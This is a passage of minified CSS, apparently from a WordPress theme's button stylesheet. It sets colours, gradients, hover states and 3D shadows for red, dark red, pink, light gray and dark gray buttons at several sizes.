rgba(0,0,0,.3)}.button.red.button-3d.button-xlarge,.button.red.button-3d.fusion-button-xlarge,.fusion-button.button-red.button-3d.button-xlarge,.fusion-button.button-red.button-3d.fusion-button-xlarge,.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #9d1111,1px 7px 7px 3px rgba(0,0,0,.3)}.button.red.button-3d.button-xlarge:active,.button.red.button-3d.fusion-button-xlarge:active,.fusion-button.button-red.button-3d.button-xlarge:active,.fusion-button.button-red.button-3d.fusion-button-xlarge:active,.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #9d1111,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.red.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-red.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #9d1111,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.red.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-red.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #9d1111,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkred,.fusion-button.button-darkred,.fusion-button.button-darkred.wpcf7-submit{background:#fe2020;background-image:linear-gradient(to top,#b01818,#fe2020);border:1px solid #690e0e;color:#690e0e}.button.darkred .button-icon-divider-left,.button.darkred .button-icon-divider-right,.fusion-button.button-darkred .button-icon-divider-left,.fusion-button.button-darkred .button-icon-divider-right,.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-left,.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-right{border-color:#690e0e}.button.darkred:active,.button.darkred:focus,.button.darkred:hover,.fusion-button.button-darkred.wpcf7-submit:active,.fusion-button.button-darkred.wpcf7-submit:focus,.fusion-button.button-darkred.wpcf7-submit:hover,.fusion-button.button-darkred:active,.fusion-button.button-darkred:focus,.fusion-button.button-darkred:hover{background:#b01818;background-image:linear-gradient(to top,#fe2020,#b01818);border:1px solid #690e0e;color:#690e0e}.button.darkred:active .button-icon-divider-left,.button.darkred:active .button-icon-divider-right,.button.darkred:focus .button-icon-divider-left,.button.darkred:focus .button-icon-divider-right,.button.darkred:hover .button-icon-divider-left,.button.darkred:hover .button-icon-divider-right,.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-darkred:active .button-icon-divider-left,.fusion-button.button-darkred:active .button-icon-divider-right,.fusion-button.button-darkred:focus .button-icon-divider-left,.fusion-button.button-darkred:focus .button-icon-divider-right,.fusion-button.button-darkred:hover .button-icon-divider-left,.fusion-button.button-darkred:hover .button-icon-divider-right{border-color:#690e0e}.button.darkred.button-3d.button-small,.button.darkred.button-3d.fusion-button-small,.fusion-button.button-darkred.button-3d.button-small,.fusion-button.button-darkred.button-3d.fusion-button-small,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #690e0e,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkred.button-3d.button-small:active,.button.darkred.button-3d.fusion-button-small:active,.fusion-button.button-darkred.button-3d.button-small:active,.fusion-button.button-darkred.button-3d.fusion-button-small:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkred.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkred.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #690e0e,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkred.button-3d.button-medium,.button.darkred.button-3d.fusion-button-medium,.fusion-button.button-darkred.button-3d.button-medium,.fusion-button.button-darkred.button-3d.fusion-button-medium,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #690e0e,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkred.button-3d.button-medium:active,.button.darkred.button-3d.fusion-button-medium:active,.fusion-button.button-darkred.button-3d.button-medium:active,.fusion-button.button-darkred.button-3d.fusion-button-medium:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkred.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkred.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #690e0e,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkred.button-3d.button-large,.button.darkred.button-3d.fusion-button-large,.fusion-button.button-darkred.button-3d.button-large,.fusion-button.button-darkred.button-3d.fusion-button-large,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #690e0e,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkred.button-3d.button-large:active,.button.darkred.button-3d.fusion-button-large:active,.fusion-button.button-darkred.button-3d.button-large:active,.fusion-button.button-darkred.button-3d.fusion-button-large:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkred.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkred.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #690e0e,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #690e0e,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkred.button-3d.button-xlarge,.button.darkred.button-3d.fusion-button-xlarge,.fusion-button.button-darkred.button-3d.button-xlarge,.fusion-button.button-darkred.button-3d.fusion-button-xlarge,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #690e0e,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkred.button-3d.button-xlarge:active,.button.darkred.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkred.button-3d.button-xlarge:active,.fusion-button.button-darkred.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #690e0e,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkred.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkred.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #690e0e,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkred.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkred.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #690e0e,1px 7px 7px 3px rgba(0,0,0,.3)}.button.pink,.fusion-button.button-pink,.fusion-button.button-pink.wpcf7-submit{background:#fda1d5;background-image:linear-gradient(to top,#fc84c8,#fda1d5);border:1px solid #a31366;color:#a31366}.button.pink .button-icon-divider-left,.button.pink .button-icon-divider-right,.fusion-button.button-pink .button-icon-divider-left,.fusion-button.button-pink .button-icon-divider-right,.fusion-button.button-pink.wpcf7-submit .button-icon-divider-left,.fusion-button.button-pink.wpcf7-submit .button-icon-divider-right{border-color:#a31366}.button.pink:active,.button.pink:focus,.button.pink:hover,.fusion-button.button-pink.wpcf7-submit:active,.fusion-button.button-pink.wpcf7-submit:focus,.fusion-button.button-pink.wpcf7-submit:hover,.fusion-button.button-pink:active,.fusion-button.button-pink:focus,.fusion-button.button-pink:hover{background:#fc84c8;background-image:linear-gradient(to top,#fda1d5,#fc84c8);border:1px solid #a31366;color:#a31366}.button.pink:active .button-icon-divider-left,.button.pink:active .button-icon-divider-right,.button.pink:focus .button-icon-divider-left,.button.pink:focus .button-icon-divider-right,.button.pink:hover .button-icon-divider-left,.button.pink:hover .button-icon-divider-right,.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-pink.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-pink.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-pink.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-pink:active .button-icon-divider-left,.fusion-button.button-pink:active .button-icon-divider-right,.fusion-button.button-pink:focus .button-icon-divider-left,.fusion-button.button-pink:focus .button-icon-divider-right,.fusion-button.button-pink:hover .button-icon-divider-left,.fusion-button.button-pink:hover .button-icon-divider-right{border-color:#a31366}.button.pink.button-3d.button-small,.button.pink.button-3d.fusion-button-small,.fusion-button.button-pink.button-3d.button-small,.fusion-button.button-pink.button-3d.fusion-button-small,.fusion-button.button-pink.wpcf7-submit.button-3d.button-small,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #a31366,1px 4px 4px 2px rgba(0,0,0,.3)}.button.pink.button-3d.button-small:active,.button.pink.button-3d.fusion-button-small:active,.fusion-button.button-pink.button-3d.button-small:active,.fusion-button.button-pink.button-3d.fusion-button-small:active,.fusion-button.button-pink.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.pink.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-pink.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #a31366,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.pink.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-pink.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 4px 4px 2px rgba(0,0,0,.3)}.button.pink.button-3d.button-medium,.button.pink.button-3d.fusion-button-medium,.fusion-button.button-pink.button-3d.button-medium,.fusion-button.button-pink.button-3d.fusion-button-medium,.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #a31366,1px 5px 5px 3px rgba(0,0,0,.3)}.button.pink.button-3d.button-medium:active,.button.pink.button-3d.fusion-button-medium:active,.fusion-button.button-pink.button-3d.button-medium:active,.fusion-button.button-pink.button-3d.fusion-button-medium:active,.fusion-button.button-pink.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.pink.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-pink.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #a31366,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.pink.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-pink.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 5px 5px 3px rgba(0,0,0,.3)}.button.pink.button-3d.button-large,.button.pink.button-3d.fusion-button-large,.fusion-button.button-pink.button-3d.button-large,.fusion-button.button-pink.button-3d.fusion-button-large,.fusion-button.button-pink.wpcf7-submit.button-3d.button-large,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #a31366,1px 6px 6px 3px rgba(0,0,0,.3)}.button.pink.button-3d.button-large:active,.button.pink.button-3d.fusion-button-large:active,.fusion-button.button-pink.button-3d.button-large:active,.fusion-button.button-pink.button-3d.fusion-button-large:active,.fusion-button.button-pink.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.pink.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-pink.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #a31366,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.pink.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-pink.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #a31366,1px 6px 6px 3px rgba(0,0,0,.3)}.button.pink.button-3d.button-xlarge,.button.pink.button-3d.fusion-button-xlarge,.fusion-button.button-pink.button-3d.button-xlarge,.fusion-button.button-pink.button-3d.fusion-button-xlarge,.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #a31366,1px 7px 7px 3px rgba(0,0,0,.3)}.button.pink.button-3d.button-xlarge:active,.button.pink.button-3d.fusion-button-xlarge:active,.fusion-button.button-pink.button-3d.button-xlarge:active,.fusion-button.button-pink.button-3d.fusion-button-xlarge:active,.fusion-button.button-pink.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #a31366,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.pink.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-pink.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #a31366,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.pink.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-pink.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-pink.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #a31366,1px 7px 7px 3px rgba(0,0,0,.3)}.button.lightgray,.fusion-button.button-lightgray,.fusion-button.button-lightgray.wpcf7-submit{background:#fbfbfb;background-image:linear-gradient(to top,#f0f0f0,#fbfbfb);border:1px solid #ababab;color:#ababab}.button.lightgray .button-icon-divider-left,.button.lightgray .button-icon-divider-right,.fusion-button.button-lightgray .button-icon-divider-left,.fusion-button.button-lightgray .button-icon-divider-right,.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-left,.fusion-button.button-lightgray.wpcf7-submit .button-icon-divider-right{border-color:#ababab}.button.lightgray:active,.button.lightgray:focus,.button.lightgray:hover,.fusion-button.button-lightgray.wpcf7-submit:active,.fusion-button.button-lightgray.wpcf7-submit:focus,.fusion-button.button-lightgray.wpcf7-submit:hover,.fusion-button.button-lightgray:active,.fusion-button.button-lightgray:focus,.fusion-button.button-lightgray:hover{background:#f0f0f0;background-image:linear-gradient(to top,#fbfbfb,#f0f0f0);border:1px solid #ababab;color:#ababab}.button.lightgray:active .button-icon-divider-left,.button.lightgray:active .button-icon-divider-right,.button.lightgray:focus .button-icon-divider-left,.button.lightgray:focus .button-icon-divider-right,.button.lightgray:hover .button-icon-divider-left,.button.lightgray:hover .button-icon-divider-right,.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-lightgray.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-lightgray.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-lightgray.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-lightgray:active .button-icon-divider-left,.fusion-button.button-lightgray:active .button-icon-divider-right,.fusion-button.button-lightgray:focus .button-icon-divider-left,.fusion-button.button-lightgray:focus .button-icon-divider-right,.fusion-button.button-lightgray:hover .button-icon-divider-left,.fusion-button.button-lightgray:hover .button-icon-divider-right{border-color:#ababab}.button.lightgray.button-3d.button-small,.button.lightgray.button-3d.fusion-button-small,.fusion-button.button-lightgray.button-3d.button-small,.fusion-button.button-lightgray.button-3d.fusion-button-small,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #ababab,1px 4px 4px 2px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-small:active,.button.lightgray.button-3d.fusion-button-small:active,.fusion-button.button-lightgray.button-3d.button-small:active,.fusion-button.button-lightgray.button-3d.fusion-button-small:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.lightgray.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-lightgray.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #ababab,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 4px 4px 2px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-medium,.button.lightgray.button-3d.fusion-button-medium,.fusion-button.button-lightgray.button-3d.button-medium,.fusion-button.button-lightgray.button-3d.fusion-button-medium,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #ababab,1px 5px 5px 3px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-medium:active,.button.lightgray.button-3d.fusion-button-medium:active,.fusion-button.button-lightgray.button-3d.button-medium:active,.fusion-button.button-lightgray.button-3d.fusion-button-medium:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.lightgray.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-lightgray.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #ababab,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 5px 5px 3px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-large,.button.lightgray.button-3d.fusion-button-large,.fusion-button.button-lightgray.button-3d.button-large,.fusion-button.button-lightgray.button-3d.fusion-button-large,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #ababab,1px 6px 6px 3px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-large:active,.button.lightgray.button-3d.fusion-button-large:active,.fusion-button.button-lightgray.button-3d.button-large:active,.fusion-button.button-lightgray.button-3d.fusion-button-large:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.lightgray.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-lightgray.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #ababab,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #ababab,1px 6px 6px 3px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-xlarge,.button.lightgray.button-3d.fusion-button-xlarge,.fusion-button.button-lightgray.button-3d.button-xlarge,.fusion-button.button-lightgray.button-3d.fusion-button-xlarge,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #ababab,1px 7px 7px 3px rgba(0,0,0,.3)}.button.lightgray.button-3d.button-xlarge:active,.button.lightgray.button-3d.fusion-button-xlarge:active,.fusion-button.button-lightgray.button-3d.button-xlarge:active,.fusion-button.button-lightgray.button-3d.fusion-button-xlarge:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #ababab,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.lightgray.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-lightgray.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #ababab,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-lightgray.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-lightgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #ababab,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkgray,.fusion-button.button-darkgray,.fusion-button.button-darkgray.wpcf7-submit{background:silver;background-image:linear-gradient(to top,#9e9e9e,silver);border:1px solid #434c50;color:#434c50}.button.darkgray .button-icon-divider-left,.button.darkgray .button-icon-divider-right,.fusion-button.button-darkgray .button-icon-divider-left,.fusion-button.button-darkgray .button-icon-divider-right,.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-left,.fusion-button.button-darkgray.wpcf7-submit .button-icon-divider-right{border-color:#434c50}.button.darkgray:active,.button.darkgray:focus,.button.darkgray:hover,.fusion-button.button-darkgray.wpcf7-submit:active,.fusion-button.button-darkgray.wpcf7-submit:focus,.fusion-button.button-darkgray.wpcf7-submit:hover,.fusion-button.button-darkgray:active,.fusion-button.button-darkgray:focus,.fusion-button.button-darkgray:hover{background:#9e9e9e;background-image:linear-gradient(to top,silver,#9e9e9e);border:1px solid #434c50;color:#434c50}.button.darkgray:active .button-icon-divider-left,.button.darkgray:active .button-icon-divider-right,.button.darkgray:focus .button-icon-divider-left,.button.darkgray:focus .button-icon-divider-right,.button.darkgray:hover .button-icon-divider-left,.button.darkgray:hover .button-icon-divider-right,.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-left,.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-right,.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-left,.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-right,.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-left,.fusion-button.button-darkgray.wpcf7-submit:hover .button-icon-divider-right,.fusion-button.button-darkgray:active .button-icon-divider-left,.fusion-button.button-darkgray:active .button-icon-divider-right,.fusion-button.button-darkgray:focus .button-icon-divider-left,.fusion-button.button-darkgray:focus .button-icon-divider-right,.fusion-button.button-darkgray:hover .button-icon-divider-left,.fusion-button.button-darkgray:hover .button-icon-divider-right{border-color:#434c50}.button.darkgray.button-3d.button-small,.button.darkgray.button-3d.fusion-button-small,.fusion-button.button-darkgray.button-3d.button-small,.fusion-button.button-darkgray.button-3d.fusion-button-small,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 #434c50,1px 4px 4px 2px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-small:active,.button.darkgray.button-3d.fusion-button-small:active,.fusion-button.button-darkgray.button-3d.button-small:active,.fusion-button.button-darkgray.button-3d.fusion-button-small:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkgray.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkgray.button-3d.fusion-button-default-size,.fusion-button_size-small .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 2px 0 #434c50,1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-small .button.darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-small .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 4px 4px 2px 